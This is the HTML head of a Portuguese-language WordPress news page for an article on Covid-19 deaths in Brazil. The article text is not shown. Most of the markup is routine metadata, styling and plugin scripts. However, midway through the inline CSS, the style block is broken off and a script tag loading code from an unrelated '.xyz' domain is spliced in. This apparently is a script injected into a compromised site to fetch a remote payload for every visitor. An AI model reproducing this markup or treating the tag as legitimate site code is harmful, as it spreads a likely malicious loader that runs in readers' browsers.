

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canaldaimprensa.com.br/diferenca-esta-nos-zeros/
body_size: 19906
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="pt-BR">
<!--<![endif]-->

<head>
        <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/canaldaimprensa.com.br\/diferenca-esta-nos-zeros\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>

<!-- version of GoodDayNews: 2.2 -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5, user-scalable=1" />
<!-- IE 8 and older -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<!-- Enable Startup Image for iOS Home Screen Web App -->
<meta name="apple-mobile-web-app-capable" content="yes" />
<!-- Favicon -->
<link rel="shortcut icon" id="favicon" type="image/png" href="http://canaldaimprensa.site-oficial.ws/wp-content/uploads/2017/02/índice.png">
<!-- Feed -->
<link rel="alternate" type="application/rss+xml" title="Canal da ImprensaFeed" href="https://canaldaimprensa.com.br/feed/"> 
<!-- Custom Script Header start --><script>(function(){
        //your code
    })();</script>		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> 
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://mashshare.net -->
<meta property="og:type" content="article" /> 
<meta property="og:title" content="A diferença está nos zeros" />
<meta property="og:description" content="A naturalização da morte pela Covid-19    Damáris Gonçalves    A pandemia do novo coronavírus tirou o Brasil dos eixos. Nada que este país enfrentou no passado o preparou para o que seria a Covid-19. Em março de 2020" />
<meta property="og:image" content="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/06/WhatsApp-Image-2021-06-02-at-11.13.58-7.jpeg" />
<meta property="og:url" content="https://canaldaimprensa.com.br/diferenca-esta-nos-zeros/" />
<meta property="og:site_name" content="Canal da Imprensa" />
<meta property="article:published_time" content="2021-06-02T11:25:20-03:00" />
<meta property="article:modified_time" content="2021-06-02T11:37:34-03:00" />
<meta property="og:updated_time" content="2021-06-02T11:37:34-03:00" />
<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://www.mashshare.net -->
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="A diferença está nos zeros">
<meta name="twitter:description" content="A naturalização da morte pela Covid-19    Damáris Gonçalves    A pandemia do novo coronavírus tirou o Brasil dos eixos. Nada que este país enfrentou no passado o preparou para o que seria a Covid-19. Em março de 2020">
<meta name="twitter:image" content="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/06/WhatsApp-Image-2021-06-02-at-11.13.58-7.jpeg">
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->


	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>A diferença está nos zeros</title>
	<meta name="description" content="A pandemia do novo coronavírus tirou o Brasil dos eixos. Nada que este país enfrentou no passado o preparou para o que seria a Covid-19." />
	<link rel="canonical" href="https://canaldaimprensa.com.br/diferenca-esta-nos-zeros/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A diferença está nos zeros" />
	<meta property="og:description" content="A pandemia do novo coronavírus tirou o Brasil dos eixos. Nada que este país enfrentou no passado o preparou para o que seria a Covid-19." />
	<meta property="og:url" content="https://canaldaimprensa.com.br/diferenca-esta-nos-zeros/" />
	<meta property="og:site_name" content="Canal da Imprensa" />
	<meta property="article:publisher" content="https://www.facebook.com/ABJNoticias" />
	<meta property="article:published_time" content="2021-06-02T14:25:20+00:00" />
	<meta property="article:modified_time" content="2021-06-02T14:37:34+00:00" />
	<meta property="og:image" content="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/06/WhatsApp-Image-2021-06-02-at-11.13.58-7.jpeg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="854" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ABJ Notícias" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@abj_noticias" />
	<meta name="twitter:site" content="@abj_noticias" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="ABJ Notícias" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="7 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://canaldaimprensa.com.br/diferenca-esta-nos-zeros/","url":"https://canaldaimprensa.com.br/diferenca-esta-nos-zeros/","name":"A diferença está nos zeros","isPartOf":{"@id":"https://canaldaimprensa.com.br/#website"},"primaryImageOfPage":{"@id":"https://canaldaimprensa.com.br/diferenca-esta-nos-zeros/#primaryimage"},"image":{"@id":"https://canaldaimprensa.com.br/diferenca-esta-nos-zeros/#primaryimage"},"thumbnailUrl":"https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/06/WhatsApp-Image-2021-06-02-at-11.13.58-7.jpeg","datePublished":"2021-06-02T14:25:20+00:00","dateModified":"2021-06-02T14:37:34+00:00","author":{"@id":"https://canaldaimprensa.com.br/#/schema/person/e93720cd9652f21cfd72655ff60f1d17"},"description":"A pandemia do novo coronavírus tirou o Brasil dos eixos. Nada que este país enfrentou no passado o preparou para o que seria a Covid-19.","breadcrumb":{"@id":"https://canaldaimprensa.com.br/diferenca-esta-nos-zeros/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://canaldaimprensa.com.br/diferenca-esta-nos-zeros/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://canaldaimprensa.com.br/diferenca-esta-nos-zeros/#primaryimage","url":"https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/06/WhatsApp-Image-2021-06-02-at-11.13.58-7.jpeg","contentUrl":"https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/06/WhatsApp-Image-2021-06-02-at-11.13.58-7.jpeg","width":1280,"height":854,"caption":"Homens carregam caixão."},{"@type":"BreadcrumbList","@id":"https://canaldaimprensa.com.br/diferenca-esta-nos-zeros/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://canaldaimprensa.com.br/"},{"@type":"ListItem","position":2,"name":"A diferença está nos zeros"}]},{"@type":"WebSite","@id":"https://canaldaimprensa.com.br/#website","url":"https://canaldaimprensa.com.br/","name":"Canal da Imprensa","description":"Informação é Responsabilidade","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://canaldaimprensa.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://canaldaimprensa.com.br/#/schema/person/e93720cd9652f21cfd72655ff60f1d17","name":"ABJ Notícias","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://canaldaimprensa.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6f49bb6cf3f3d2ee38c476aec27c0734?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6f49bb6cf3f3d2ee38c476aec27c0734?s=96&d=mm&r=g","caption":"ABJ Notícias"},"url":"https://canaldaimprensa.com.br/author/abj/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Canal da Imprensa &raquo;" href="https://canaldaimprensa.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Canal da Imprensa &raquo;" href="https://canaldaimprensa.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Canal da Imprensa &raquo; A diferença está nos zeros" href="https://canaldaimprensa.com.br/diferenca-esta-nos-zeros/feed/" />

 <!-- Open Graph protocol by JaW -->
<meta property='fb:app_id' content='422406224817975'>
<meta name="format-detection" content="telephone=no"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/canaldaimprensa.com.br\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://canaldaimprensa.com.br/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/mashsharer/assets/css/mashsb.min.css' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}
</style>
<link rel='stylesheet' id='a3-pvc-style-css' href='https://canaldaimprensa.com.br/wp-content/plugins/page-views-count/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://canaldaimprensa.com.br/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://canaldaimprensa.com.br/wp-content/plugins/post-views-counter/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mashresp-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/mashshare-responsive/assets/css/mashresp.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='template_min-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/template.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='themeoptions-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/themeoptions-1.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='jaw-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%7CLato%3A400%2C700' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='old-ie-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/old-ie.min.css' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='noscript-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/noscript.min.css' type='text/css' media='all' />
<![endif]-->
<noscript><link rel='stylesheet' id='jaw_noscript-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/noscript.min.css' type='text/css' media='all' />
</noscript><script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"1","dynamic_buttons":"0","share_url":"https:\/\/canaldaimprensa.com.br\/diferenca-esta-nos-zeros\/","title":"A+diferen%C3%A7a+est%C3%A1+nos+zeros","image":"https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2021\/06\/WhatsApp-Image-2021-06-02-at-11.13.58-7.jpeg","desc":"A naturaliza\u00e7\u00e3o da morte pela Covid-19\r\n\r\nDam\u00e1ris Gon\u00e7alves\r\n\r\nA pandemia do novo coronav\u00edrus tirou o Brasil dos eixos. Nada que este pa\u00eds enfrentou no passado o preparou para o que seria a Covid-19. Em mar\u00e7o de 2020 \u2026","hashtag":"","subscribe":"content","subscribe_url":"#","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"8d0990733c","postid":"3509","servertime":"1768938466","ajaxurl":"https:\/\/canaldaimprensa.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-content/plugins/mashsharer/assets/js/mashsb.min.js" id="mashsb-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https:\/\/canaldaimprensa.com.br\/wp-json\/pvc\/v1","ajax_url":"https:\/\/canaldaimprensa.com.br\/wp-admin\/admin-ajax.php","security":"dd75943ee5","ajax_load_type":"rest_api"};
/* ]]> */
</script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js" id="a3-pvc-backbone-js"></script>
<link rel="https://api.w.org/" href="https://canaldaimprensa.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://canaldaimprensa.com.br/wp-json/wp/v2/posts/3509" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://canaldaimprensa.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://canaldaimprensa.com.br/?p=3509' />
<link rel="alternate" type="application/json+oembed" href="https://canaldaimprensa.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcanaldaimprensa.com.br%2Fdiferenca-esta-nos-zeros%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://canaldaimprensa.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcanaldaimprensa.com.br%2Fdiferenca-esta-nos-zeros%2F&#038;format=xml" />
